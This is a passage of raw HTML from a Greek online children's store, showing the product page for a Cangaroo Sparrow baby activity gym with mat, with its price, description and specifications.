href="https://perpatoura.com/10687-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10702-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10703-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-9">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10690-υποδήματα" class="mobile-menu__column-title">Υποδήματα</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-10">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10706-αξεσουαρ" class="mobile-menu__column-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10707-λαμπάδες" class="text-reset">Λαμπάδες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10710-κάλτσες-καλσόν" class="text-reset">Κάλτσες-Καλσόν</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-11">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10613-προσφορεσ" class="mobile-menu__column-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10614-κορίτσι" class="text-reset">Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10620-αγόρι" class="text-reset">Αγόρι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/10348-παπούτσια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παπούτσια</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/62-new-collection"  >
																						
											
											<span class="js-mobile-menu__tab-title">New Arrivals</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    ελληνικά
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://perpatoura.com/λογαριασμός-μου" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Σύνδεση
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Αναζήτηση</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://perpatoura.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Μάρκα"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://perpatoura.com/λογαριασμός-μου"
           title="Είσοδος στο λογαριασμό μου"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Σύνδεση</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//perpatoura.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Καλάθι:</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Δεν υπάρχουν άλλα προϊόντα στο καλάθι σας</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Αναζήτηση"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Μάρκα"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://perpatoura.com/λογαριασμός-μου" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Σύνδεση
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Καλάθι:</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/"><span>Αρχική</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/60-παιχνίδια"><span>Παιχνίδια</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://perpatoura.com/παιχνίδια/6602-lorelli-baby-musical-mobile-with-projector-sky-1031027-3800151969334.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://perpatoura.com/παιχνίδια/5429-cangaroo-paradiso-toys-παιδική-σκηνή-princess-5420051228355.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://perpatoura.com/παιχνίδια/5441-cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.html">


        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/86544-large_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                    data-image-large-src="https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                    alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι..."
                                    content="https://perpatoura.com/86544-large_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/86545-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/86545-large_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                    data-image-large-src="https://perpatoura.com/86545-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                    alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι..."
                                    content="https://perpatoura.com/86545-large_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/86544-medium_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                            data-image-large-src="https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/86544-medium_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                                            alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/86545-medium_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                            data-image-large-src="https://perpatoura.com/86545-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/86545-medium_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"
                                                            alt="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-6 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://perpatoura.com/brand/50-cangaroo">
                                                <img src="https://perpatoura.com/img/m/50.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="Cangaroo" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Κωδικός </label>
                    <span>3800146264154</span>
                </div>
                                


        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση παραλαβή
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="24.66">
                                                                                      24,66 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    με ΦΠΑ
                                
                
                                                                </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-5441"
                              class="rte-content product-description"><p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Το Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow προορίζεται για νεογέννητα και άνω.</span></p><p></p>
<p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Είναι ένα γυμναστήριο δραστηριοτήτων με 2 θέσεις παιχνιδιού – μπρούμυτα και ανάσκελα.</span></p><p></p>
<p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Στο σετ συμπεριλαμβάνονται παιχνίδια που μπορούν να κρεμαστούν στις μπάρες παιχνιδιών.</span></p><p></p>
<p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Το προϊόν διεγείρει τη νοημοσύνη του παιδιού, την κινητικότητα χεριών και ποδιών, την αναγνώριση των διαφόρων σχημάτων και χρωμάτων.</span></p><p></p>
<p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Το γυμναστήριο είναι κατασκευασμένο από μη τοξικά υλικά, ασφαλή για την παιδική υγεία.</span></p><p></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://perpatoura.com/καλάθι" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                                <input type="hidden" name="id_product" value="5441"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Αγορά
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="5441"
           data-id-product-attribute="0"
           data-token="64f09da5d8203080e13151a36486b95b"
           data-url="//perpatoura.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="5441"
           data-url="//perpatoura.com/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperpatoura.com%2F%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2F5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html" title="Κοινή χρήση" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Cangaroo+%CE%93%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF+%CE%94%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD+%CE%BC%CE%B5+%CE%A7%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9+Sparrow+PQ286+3800146264154 https%3A%2F%2Fperpatoura.com%2F%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2F5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html" title="Tweet" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fperpatoura.com%2F86544%2Fcangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.jpg&amp;url=https%3A%2F%2Fperpatoura.com%2F%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2F5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                                                                                    

    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>


    <div id="productdaas-accordion" class="iqit-accordion mb-5" role="tablist" aria-multiselectable="true">

        
        
                            <div class="card">
            <div class="title" role="tab">
                <a data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-description" aria-expanded="true">
                    Περιγραφή
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-description" class="content collapse  show" role="tabpanel">
                    
                        <div class="product-description">
                        <div class="rte-content"><p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Υλικό : 100% Polyester, PP.</span></p><p></p>
<p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Μέγεθος: 82 cm X 82 cm</span></p>
<p class="MsoNormal"><span style="font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;">Βάρος: 1,17 kg</span></p></div>                                                    </div>
                    
            </div>
        </div>
    
        <div class="card empty-product-details" id="product-details-tab-card">
            <div class="title" role="tab">
                <a   class="collapsed" data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-details" aria-expanded="true">
                    Λεπτομέρειες προϊόντος
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-details" class="content collapse " role="tabpanel">
                <div class="mt-4 mb-3">
                    
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;50&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;3800146264154&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;60&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;24,66\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-05-21 13:09:53&quot;,&quot;date_upd&quot;:&quot;2024-04-17 11:50:46&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 \u03c4\u03b7\u03c2 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b1\u03c2 Cangaroo \u03bc\u03b5 \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc 3800146264154&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154&quot;,&quot;link_rewrite&quot;:&quot;cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154&quot;,&quot;name&quot;:&quot;Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u03a5\u03bb\u03b9\u03ba\u03cc : 100% 